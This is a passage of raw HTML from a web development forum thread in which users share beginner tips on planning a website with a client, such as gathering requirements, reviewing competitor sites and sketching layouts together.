

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.webdevforums.com/showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&s=b7a7adc6422a135bab52ff40e03bffa1
body_size: 14487
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<!-- Forum Runner Begin -->
<script type="text/javascript" src="http://www.webdevforums.com/forumrunner/detect.js"></script>
<!-- Forum Runner End --><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />

<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.webdevforums.com" />
<base href="http://www.webdevforums.com/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.0" />







<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=420"></script>
<script type="text/javascript" src="http://www.webdevforums.com/signaturepics/?g=1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=420"></script>
<script type="text/javascript">
<!--
	var SESSIONURL = "s=03ca4468642a8aef93eb232381bd8010&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "420";
	var BBURL = "http://www.webdevforums.com";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "showthread";
        var RELPATH = "showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website";
        var PATHS = {forum : ""}
// -->
</script>
<script type="text/javascript" src="http://www.webdevforums.com/clientscript/vbulletin-core.js?v=420"></script>



	<link rel="alternate" type="application/rss+xml" title="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP RSS Feed" href="http://www.webdevforums.com/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP - The Lounge - RSS Feed" href="http://www.webdevforums.com/external.php?type=RSS2&amp;forumids=10" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

 
	
	<meta name="description" content="1) Ask your client every single detail about his/her project, also his/her preferences 
 
2) Depending on the market you need to make some googling and find good looking competitors websites, then you make screenshots and write down what you like of each one of them. 
 
3) You need to think in a browsable, interactive, cool, reliable and easy navigation. 
 
4) Your design will have to be search engine friendly ( coding, tagging, etc)" />

	<title> Tips to consider when you start to design a website</title>
	<link rel="canonical" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&s=03ca4468642a8aef93eb232381bd8010" />
	
	
	
	
	
	
	
	
	

	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=toolsmenu.css,postlist.css,showthread.css,postbit.css,options.css,attachment.css,poll.css,lightbox.css" />
	
	<!--[if lt IE 8]><link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=toolsmenu-ie.css,postlist-ie.css,showthread-ie.css,postbit-ie.css,poll-ie.css" /><![endif]-->
<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=additional.css" />

</head>

<body>

<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header" style="padding: 0 0 0 0;">

	
<div style="padding-top:12px;"></div>
	<div>

<table style="height: 60px; padding: 0; margin: 0;">
<tr>
<td style="width: 250px; height: 60px; vertical-align: top;">
<a name="top" href="index.php?s=03ca4468642a8aef93eb232381bd8010" class="logo-image"><img src="yahoonews/logo_yh.png" alt="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP" /></a>
</td>


<td style="height: 60px; vertical-align: top;">
<a href="https://secure1.inmotionhosting.com/cgi-bin/gby/clickthru.cgi?id=envision&page=7" rel="nofollow">
<img src="http://creatives.inmotionhosting.com/doesnt-suck/468x60.png" border=0></a>
</td>


<td style="width: 251px; height: 60px; vertical-align: top;">
<a target="blank" title="" href="http://www.inmotionhosting.com/"><img title="" alt="" src="/images/inmotion_banner.gif" style="margin-left: 20px; width:222px; float: right; height:50px; background-color: #ffffff;"></a>
</td>
</tr>
</table>
</div>
	
	<div class="ad_global_header">
		 
		 
	</div>
	<hr />
	
</div>
 
<div id="navbar" class="navbar">

	<ul id="navtabs" class="navtabs floatcontainer">
		
		
			<li class="selected"><a class="navtab" href="index.php?s=03ca4468642a8aef93eb232381bd8010">Forum</a>
				<ul class="floatcontainer">
					
					
					
					
					
					<li><a rel="help" href="faq.php?s=03ca4468642a8aef93eb232381bd8010" accesskey="5">FAQ</a></li>
					
					<li><a href="calendar.php?s=03ca4468642a8aef93eb232381bd8010">Calendar</a></li>
					

					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">Forum Actions</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a>
							</li>
                                                        
						</ul>
					</li>
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">Quick Links</a>
						<ul class="popupbody popuphover">
							
							
							<li><a href="showgroups.php?s=03ca4468642a8aef93eb232381bd8010" rel="nofollow">
		
			View Forum Leaders
		
	</a></li>
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
		
			<li><a class="navtab" href="search.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">What's New?</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?do=process" method="post" id="navbar_search" class="navbar_search">
			<input type="hidden" name="s" value="s=03ca4468642a8aef93eb232381bd8010&amp;" />
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=03ca4468642a8aef93eb232381bd8010" accesskey="4">Advanced Search</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
<div style="padding-top:5px;"></div>
<div style="float: left;"><a href="http://www.inmotionhosting.com/"><img src="/images/728x90-webdevforums.png" width="728" height="90" border="0"/></a></div>



<!-- //-->


<div style="width: 170px;height: 100px;position: relative; top:-15px; *top:-5px; left: 750px; *left: 10px; z-index:1000;">
<style>
.box-edited
{
width: 160px;
padding: 5px;
margin: 5px;
}
.box-login
{
width: 66px;
height:24px;
border:1px solid #53576B;
border-radius: 3px;
position: relative;
left: 50px;
color: #FFFFFF;
background-color: #558;
}
.li-ruller li
{
margin: 5px;
}
</style>























<form id="navbar_loginform" action="login.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<div id="logindetails" style="position: absolute; left: 0px;">
				
						
					<input type="text" class="textbox box-edited" name="vb_login_username" id="navbar_username" accesskey="u" tabindex="101" value="User Name" /><br/>
					<input type="text" class="textbox default-value box-edited" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" value="Password" style="display:none;" />
					<input type="password" class="textbox box-edited" tabindex="102" name="vb_login_password" id="navbar_password" /><br/>
                   <div style="margin-left: 5px; margin-top: -15px;"> <input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</div> <br/>
					<input type="submit" class="loginbutton box-login" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" />
						
					
				</div>
					
				<input type="hidden" name="s" value="03ca4468642a8aef93eb232381bd8010" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>



<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "block");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			YAHOO.util.Dom.setStyle('navbar_username', "color", "#828282");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='black';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "block");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "block");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>




<!-- //-->



</div>
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=03ca4468642a8aef93eb232381bd8010" accesskey="1"><img src="images/misc/navbit-home.png" alt="Home" /></a></li>

		
	<li class="navbit"><a href="index.php?s=03ca4468642a8aef93eb232381bd8010">Forum</a></li>

	<li class="navbit"><a href="forumdisplay.php?59-Chillout-Area&amp;s=03ca4468642a8aef93eb232381bd8010">Chillout Area</a></li>

	<li class="navbit"><a href="forumdisplay.php?10-The-Lounge&amp;s=03ca4468642a8aef93eb232381bd8010">The Lounge</a></li>

		
	<li class="navbit lastnavbit"><span> Tips to consider when you start to design a website</span></li>

	</ul>
	<hr />
</div>

 
<div id="ad_global_below_navbar">
</div> 


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=03ca4468642a8aef93eb232381bd8010&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=03ca4468642a8aef93eb232381bd8010" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=03ca4468642a8aef93eb232381bd8010" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>
 



	<div id="above_postlist" class="above_postlist">
		
		<div id="pagination_top" class="pagination_top">
		
			<div id="postpagestats_above" class="postpagestats">
				Results 1 to 9 of 9
			</div>
		</div>
	</div>
	<div id="pagetitle" class="pagetitle">
		<h1>
			Thread: <span class="threadtitle"><a href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&s=03ca4468642a8aef93eb232381bd8010" title="Reload this Page">Tips to consider when you start to design a website</a></span>
		</h1>
		
	</div>
	<div id="thread_controls" class="thread_controls toolsmenu">
		<div>
		<ul id="postlist_popups" class="postlist_popups popupgroup">
			
			
			<li class="popupmenu" id="threadtools">
				<h6><a class="popupctrl" href="javascript://">Thread Tools</a></h6>
				<ul class="popupbody popuphover">
					<li><a href="printthread.php?s=03ca4468642a8aef93eb232381bd8010&amp;t=29870&amp;pp=20&amp;page=1" accesskey="3" rel="nofollow">Show Printable Version</a></li>
					
					<li>
						
							<a href="subscription.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=addsubscription&amp;t=29870" rel="nofollow">Subscribe to this Thread&hellip;</a>
						
					</li>
					
				</ul>
			</li>

			

			

			

			

			
			</ul>
		</div>
	</div>

<div id="postlist" class="postlist restrain">
	

	
		<ol id="posts" class="posts" start="1">
			
<li class="postbit postbitim postcontainer old" id="post_105054">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">01 Apr 2009,&nbsp;<span class="time">04:17 AM</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post105054" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;p=105054#post105054" class="postcounter">#1</a><a id="postcount105054" name="1"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo_noavatar">
			<div class="contact">
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?36323-cassieblue&amp;s=03ca4468642a8aef93eb232381bd8010" title="cassieblue is offline"><strong>cassieblue</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?36323-cassieblue&amp;s=03ca4468642a8aef93eb232381bd8010" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=finduser&amp;userid=36323&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div>
						<img class="inlineimg onlinestatus" src="yahoonews/statusicon/user-offline.png" alt="cassieblue is offline" border="0" />

					
					<span class="usertitle">
						Newbie
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Join Date</dt> <dd>Oct 2008</dd>
						
						
						<dt>Posts</dt> <dd>8</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
		<h2 class="posttitle icon">
			Tips to consider when you start to design a website
		</h2>
		
				
					
					<div id="ad_thread_first_post_content">
</div>
				
				
		<div class="content hasad">
			<div id="post_message_105054">
				<blockquote class="postcontent restore">
					1) Ask your client every single detail about his/her project, also his/her preferences<br />
<br />
2) Depending on the market you need to make some googling and find good looking competitors websites, then you make screenshots and write down what you like of each one of them.<br />
<br />
3) You need to think in a browsable, interactive, cool, reliable and easy navigation.<br />
<br />
4) Your design will have to be search engine friendly ( coding, tagging, etc)<br />
<br />
[deleted by mod :: new users aren't allowed signatures/links :: adult links are not permitted]
				</blockquote>
			</div>

			


		</div>
			
			<!-- edit note -->
			<blockquote class="postcontent lastedited">
				
					Last edited by alvo; 30 Jul 2009 at <span class="time">07:51 PM</span>.
				
				
			</blockquote>
			<!-- / edit note -->
			
				
			
				 
			
			
			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_105054" src="images/misc/progress.gif" alt="" />
				
				
				
					<a id="qrwq_105054" class="newreply" href="newreply.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=newreply&amp;p=105054" rel="nofollow" title="Reply With Quote"><img id="quoteimg_105054" src="clear.gif" alt="Reply With Quote" />  Reply With Quote</a> 
				
				
				
			</span>
			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>

<li class="postbit postbitim postcontainer old" id="post_105163">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">02 Apr 2009,&nbsp;<span class="time">05:42 PM</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post105163" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;p=105163#post105163" class="postcounter">#2</a><a id="postcount105163" name="2"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo">
			<div class="contact">
				
					<a class="postuseravatarlink" href="member.php?40093-Webmojo&amp;s=03ca4468642a8aef93eb232381bd8010" title="Webmojo is offline">
						
							<img src="customavatars/avatar40093_1.gif" alt="Webmojo's Avatar" />
						
					</a>
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?40093-Webmojo&amp;s=03ca4468642a8aef93eb232381bd8010" title="Webmojo is offline"><strong>Webmojo</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?40093-Webmojo&amp;s=03ca4468642a8aef93eb232381bd8010" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=finduser&amp;userid=40093&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		<li class="left">
			<a href="http://webmojo.co.uk" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div>
						<img class="inlineimg onlinestatus" src="yahoonews/statusicon/user-offline.png" alt="Webmojo is offline" border="0" />

					
					<span class="usertitle">
						SEO GURU
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Join Date</dt> <dd>Mar 2009</dd>
						<dt>Location</dt> <dd>Doncaster, South  Yorkshire UK</dd>
						
						<dt>Posts</dt> <dd>82</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
				
				
		<div class="content">
			<div id="post_message_105163">
				<blockquote class="postcontent restore">
					I did a blog post related to this topic a few days ago<br />
<a href="http://webmojo.co.uk/blog/planning-your-website-before-talking-to-our-web-designer/" target="_blank">Planning Your Website Before Talking to Your Web Designer</a><br />
<br />
And you do know your detail link leads to a porn site!!
				</blockquote>
			</div>

			


		</div>
			
				
			
			
			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_105163" src="images/misc/progress.gif" alt="" />
				
				
				
					<a id="qrwq_105163" class="newreply" href="newreply.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=newreply&amp;p=105163" rel="nofollow" title="Reply With Quote"><img id="quoteimg_105163" src="clear.gif" alt="Reply With Quote" />  Reply With Quote</a> 
				
				
				
			</span>
			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>

<li class="postbit postbitim postcontainer old" id="post_105193">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">02 Apr 2009,&nbsp;<span class="time">09:53 PM</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post105193" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;p=105193#post105193" class="postcounter">#3</a><a id="postcount105193" name="3"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo_noavatar">
			<div class="contact">
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?40178-Incizion&amp;s=03ca4468642a8aef93eb232381bd8010" title="Incizion is offline"><strong>Incizion</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?40178-Incizion&amp;s=03ca4468642a8aef93eb232381bd8010" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=finduser&amp;userid=40178&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div>
						<img class="inlineimg onlinestatus" src="yahoonews/statusicon/user-offline.png" alt="Incizion is offline" border="0" />

					
					<span class="usertitle">
						Newbie
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Join Date</dt> <dd>Mar 2009</dd>
						
						
						<dt>Posts</dt> <dd>8</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
				
				
		<div class="content">
			<div id="post_message_105193">
				<blockquote class="postcontent restore">
					What I like to do whenever I get a new client, if possible, sit down with them and actually sketch it out. You'd be amazed how inept some people are at describing what they want graphically. I find sketching really helps eliminate confusion about what your client is looking for in a website.<br />
<br />
But the other tips listed above are also very important!
				</blockquote>
			</div>

			


		</div>
			
				
			
			
			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_105193" src="images/misc/progress.gif" alt="" />
				
				
				
					<a id="qrwq_105193" class="newreply" href="newreply.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=newreply&amp;p=105193" rel="nofollow" title="Reply With Quote"><img id="quoteimg_105193" src="clear.gif" alt="Reply With Quote" />  Reply With Quote</a> 
				
				
				
			</span>
			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>

<li class="postbit postbitim postcontainer old" id="post_111504">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">29 Jul 2009,&nbsp;<span class="time">10:35 PM</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post111504" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;p=111504#post111504" class="postcounter">#4</a><a id="postcount111504" name="4"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo_noavatar">
			<div class="contact">
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?42345-Laura-Varon&amp;s=03ca4468642a8aef93eb232381bd8010" title="Laura Varon is offline"><strong>Laura Varon</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?42345-Laura-Varon&amp;s=03ca4468642a8aef93eb232381bd8010" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=finduser&amp;userid=42345&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div>
						<img class="inlineimg onlinestatus" src="yahoonews/statusicon/user-offline.png" alt="Laura Varon is offline" border="0" />

					
					<span class="usertitle">
						Established Member
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Join Date</dt> <dd>Jul 2009</dd>
						
						
						<dt>Posts</dt> <dd>14</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
				
				
		<div class="content">
			<div id="post_message_111504">
				<blockquote class="postcontent restore">
					<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container"></div>
			
				<div class="bbcode_postedby">
					<img src="images/misc/quote_icon.png" alt="Quote" /> Originally Posted by <strong>Incizion</strong>
					<a href="showthread.php?s=03ca4468642a8aef93eb232381bd8010&amp;p=105193#post105193" rel="nofollow"><img class="inlineimg" src="images/buttons/viewpost-right.png" alt="View Post" /></a>
				</div>
				<div class="message">What I like to do whenever I get a new client, if possible, sit down with them and actually sketch it out. You'd be amazed how inept some people are at describing what they want graphically. I find sketching really helps eliminate confusion about what your client is looking for in a website.</div>
			
		</div>
	</div>
</div>THIS. A millionfold. I've encountered the exact same problem many times... and this is definitely the best solution.<br />
<br />
I took a summer course this summer (I study advertising) and we had to work with a client who wanted to design his first website. Other groups chose to design several templates based on the specifications the client had given (which were &quot;white backdrop, fancy lettering&quot;)... my group and I showed up with sketch pads and colored pencils and we won the account.<br />
<br />
<img src="images/smilies/smile.gif" border="0" alt="" title="Smilie" class="inlineimg" /><br />
<br />
_____________________<br />
<a href="http://www.ilikelogos.com" target="_blank">Affordable logo design</a>
				</blockquote>
			</div>

			


		</div>
			
				
			
			
			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_111504" src="images/misc/progress.gif" alt="" />
				
				
				
					<a id="qrwq_111504" class="newreply" href="newreply.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=newreply&amp;p=111504" rel="nofollow" title="Reply With Quote"><img id="quoteimg_111504" src="clear.gif" alt="Reply With Quote" />  Reply With Quote</a> 
				
				
				
			</span>
			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>

<li class="postbit postbitim postcontainer old" id="post_111760">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">03 Aug 2009,&nbsp;<span class="time">03:37 AM</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post111760" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;p=111760#post111760" class="postcounter">#5</a><a id="postcount111760" name="5"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo_noavatar">
			<div class="contact">
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?39356-alexissamantha&amp;s=03ca4468642a8aef93eb232381bd8010" title="alexissamantha is offline"><strong>alexissamantha</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?39356-alexissamantha&amp;s=03ca4468642a8aef93eb232381bd8010" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
